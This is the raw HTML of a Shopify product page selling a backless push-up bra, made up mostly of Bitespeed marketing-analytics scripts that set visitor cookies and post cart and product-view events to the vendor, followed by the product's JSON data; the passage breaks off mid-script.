

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choicebird.com/products/invisible-super-push-up-bra
body_size: 35412
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
  <script>
    const DBURL = "https://app.bitespeed.co/database";
    var indexOfwww = location.hostname.indexOf("www");
    var shopDomainStripped = (indexOfwww === -1 ? "." + location.hostname : location.hostname.substr(indexOfwww + 3));
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }
    function createRef(){
        let uuid = create_UUID();
        document.cookie = "refb="+uuid+";expires="+ new Date(new Date().setFullYear(new Date().getFullYear() + 10))+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function createSsid() {
        let uuid = create_UUID();
        document.cookie = "ssid="+uuid+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function create_UUID(){
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = (dt + Math.random()*16)%16 | 0;
            dt = Math.floor(dt/16);
            return (c=='x' ? r :(r&0x3|0x8)).toString(16);
        });
      return uuid;
    };
    (function() {
        let refb = String(getCookie("refb"));
        let ssid = String(getCookie("ssid"));
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
            var refbnew = createRef();
        }
        if(ssid === null || ssid === '' || ssid === undefined || ssid === "undefined") {
            var ssidnew = createSsid();
        }
        
    })();
  </script>
  
  <script>
    function lookForCart() {
      var myCookie = getCookie("cart");
      if (myCookie) {
		clearInterval(intervalId);
        if(!getCookie(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ";domain=" + shopDomainStripped + "; path=/";
        sendToWebhook(myCookie);
        }
      }
    }
    function sendToWebhook(cart) {
    	let axiosConfig = {
		    headers: {
			    "Access-Control-Allow-Origin": "*"
		    }
	    };

    	let url = `${DBURL}/api/shopifyCustomer/create`;
        let refb = getCookie("refb");
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
        }
        else {
	    var postData = {
    		  cartToken: cart,
		      id: String(refb),
		      shopifyShopDomain: 'choice-bird.myshopify.com'
	    };      
    	axios.post(url,postData, axiosConfig)
	      .then((res) => {

    	  })
	      .catch((err) => {
	      	console.log("AXIOS ERROR: ", err);
    	  })
        }
	};
    let intervalId = setInterval(() => {lookForCart()},1000);
  </script>

  <script name="bitespeed-tracking-tag">    
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*"
      }
    };
    function analyticsPost(postData) {
      let analyticsUrl = `${DBURL}/webhook/browserSession`;
    	postData.shopifyShopDomain = 'choice-bird.myshopify.com';
     	postData.ref = getCookie("refb");
      	postData.ssid= getCookie("ssid");
      	axios.post(analyticsUrl, postData, axiosConfig)
        	.then((res) => {
	        	return;
        	})
        	.catch((err) => {
        console.log("AXIOS ERROR: ", err);
        })
    }
(function(){
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };
    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }
    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'USD',
        'impressions' : []
    };
    
    
        var product = {"id":5078008692795,"title":"Invisible Super Push Up Bra","handle":"invisible-super-push-up-bra","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:00:41+06:00","created_at":"2020-12-04T18:28:19+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34344122613819,"title":"Black \/ A","option1":"Black","option2":"A","option3":null,"sku":"1066-653-Invisible-1066B-1-BLACK-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966671931,"product_id":5078008692795,"position":5,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","variant_ids":[34344122613819]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ A","public_title":"Black \/ A","options":["Black","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122646587,"title":"Black \/ B","option1":"Black","option2":"B","option3":null,"sku":"1066-653-Invisible-1066C-2-BLACK-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966704699,"product_id":5078008692795,"position":6,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","variant_ids":[34344122646587]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ B","public_title":"Black \/ B","options":["Black","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122679355,"title":"Black \/ C","option1":"Black","option2":"C","option3":null,"sku":"1066-653-Invisible-1066D-3-BLACK-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966737467,"product_id":5078008692795,"position":7,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","variant_ids":[34344122679355]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ C","public_title":"Black \/ C","options":["Black","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122712123,"title":"Black \/ D","option1":"Black","option2":"D","option3":null,"sku":"1066-653-Invisible-1066E-4-BLACK-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165966770235,"product_id":5078008692795,"position":8,"created_at":"2020-12-04T18:28:35+06:00","updated_at":"2020-12-04T18:28:35+06:00","alt":null,"width":333,"height":337,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","variant_ids":[34344122712123]},"available":true,"name":"Invisible Super Push Up Bra - Black \/ D","public_title":"Black \/ D","options":["Black","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122744891,"title":"Beige \/ A","option1":"Beige","option2":"A","option3":null,"sku":"1066-653-Invisible-1066F-5-FLESH_COLOUR-A","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ A","public_title":"Beige \/ A","options":["Beige","A"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122777659,"title":"Beige \/ B","option1":"Beige","option2":"B","option3":null,"sku":"1066-653-Invisible-1066G-6-FLESH_COLOUR-B","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ B","public_title":"Beige \/ B","options":["Beige","B"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122810427,"title":"Beige \/ C","option1":"Beige","option2":"C","option3":null,"sku":"1066-653-Invisible-1066H-7-FLESH_COLOUR-C","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ C","public_title":"Beige \/ C","options":["Beige","C"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34344122843195,"title":"Beige \/ D","option1":"Beige","option2":"D","option3":null,"sku":"1066-653-Invisible-1066I-8-FLESH_COLOUR-D","requires_shipping":true,"taxable":true,"featured_image":{"id":17165962543163,"product_id":5078008692795,"position":2,"created_at":"2020-12-04T18:28:19+06:00","updated_at":"2020-12-04T18:28:19+06:00","alt":null,"width":336,"height":342,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","variant_ids":[34344122744891,34344122777659,34344122810427,34344122843195]},"available":true,"name":"Invisible Super Push Up Bra - Beige \/ D","public_title":"Beige \/ D","options":["Beige","D"],"price":2499,"weight":227,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","options":["Color","Cup size"],"media":[{"alt":null,"id":9338462634043,"position":1,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734213_bb84b264-e91f-43fb-8c30-a4dc7f0d8a5d.jpg?v=1607084899","width":333},{"alt":null,"id":9338462666811,"position":2,"preview_image":{"aspect_ratio":0.982,"height":342,"width":336,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899"},"aspect_ratio":0.982,"height":342,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883.jpg?v=1607084899","width":336},{"alt":null,"id":9338462699579,"position":3,"preview_image":{"aspect_ratio":1.021,"height":338,"width":345,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899"},"aspect_ratio":1.021,"height":338,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757.jpg?v=1607084899","width":345},{"alt":null,"id":9338462732347,"position":4,"preview_image":{"aspect_ratio":1.009,"height":329,"width":332,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899"},"aspect_ratio":1.009,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735202_bc5eb2a8-919d-44e4-8306-269bd536f8bf.jpg?v=1607084899","width":332},{"alt":null,"id":9338466795579,"position":5,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7.jpg?v=1607084915","width":333},{"alt":null,"id":9338466828347,"position":6,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681735829_cf00fc0b-13a9-41c5-911b-1f4d049243b3.jpg?v=1607084915","width":333},{"alt":null,"id":9338466861115,"position":7,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737070_c14c6d4a-cd9d-4beb-94a4-ac26f4821dca.jpg?v=1607084915","width":333},{"alt":null,"id":9338466893883,"position":8,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681737376_44dbf839-d51c-4f63-bce0-817dc17b7e2d.jpg?v=1607084915","width":333},{"alt":null,"id":9338466926651,"position":9,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738562_5d53df09-1cd1-404e-a146-43cbc1781073.jpg?v=1607084915","width":333},{"alt":null,"id":9338466959419,"position":10,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681738857_e9f034e8-335e-4d6f-be88-65e7a743a594.jpg?v=1607084915","width":333},{"alt":null,"id":9338466992187,"position":11,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739189_fbd2e3b9-649d-40b2-8b4b-e941fbfccf9f.jpg?v=1607084915","width":333},{"alt":null,"id":9338467024955,"position":12,"preview_image":{"aspect_ratio":0.988,"height":337,"width":333,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915"},"aspect_ratio":0.988,"height":337,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681739505_f2e34469-9bb0-4da4-bd52-16d43faf4668.jpg?v=1607084915","width":333}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eInvisible Super Push Up Bra\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eTired of finding new, amazing dresses that leave your back uncovered that you won't wear because you don't like to go out without a bra? \u003c\/p\u003e\n\u003cp\u003eThis is your solution. \u003c\/p\u003e\n\u003cp\u003eThis innovative bra will be invisible under your clothing and give you a super push-up effect to impress everyone.\u003c\/p\u003e\n\u003cp\u003eStop leaving your sensual dresses in the closet!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681735499_5573247a-3913-4af4-a372-313e03f1fee7_480x480.jpg?v=1607084915\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734878_cd2182fc-ba2f-44a8-bca7-9f7ace10c757_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681734547_f4a9aed6-6891-46fc-914c-7637e259a883_480x480.jpg?v=1607084899\"\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"};
        if (product && !product.error) {
            bitespeedLayer.ecommerce.detail = {products: []}
            bitespeedLayer.ecommerce.detail.products.push({
                id: product.id,
                name: product.title,
                price: (product.price/100).toFixed(0),
                brand: product.vendor,
                category: product.type,
                variants: product.variants.map(function(variant) { return { id: variant.id, sku : variant.sku } }),
                quantity: 1, 
                handle: product.handle
            });
        }
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
        jQuery('a')
            .filter(function(){ return this.href.indexOf('/products') !== -1}) /* only add event to products */
            .click(function(ev){
                ev.preventDefault();
                var self = this;
                var clickedProductDetails = bitespeedLayer.ecommerce.impressions.filter(function(product){
                    var linkSplit = self.href.split('/products/')
                    var productLink = linkSplit && linkSplit[1]
                    return productLink == product.handle
                })[0];
                if (clickedProductDetails) {
                    /* only wait 1 second before redirecting */
                    self.timeout = window.setTimeout(function(){
                        document.location = self.href;
                    },1500)
                    if(hasLocalStorage)
                        localStorage.list = location.pathname;
                    clickedProductDetails.list_name = location.pathname
                        clickedProductDetails.list_id = location.pathname                 
                        var postData = {
                              "at" : new Date(),
                           "type" : "productClicked",
              "event" : clickedProductDetails
                        }
                analyticsPost(postData);
                }
                else document.location = self.href;
            })
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list   
                if(hasLocalStorage) product.list_id = localStorage.list         
          var postData = {
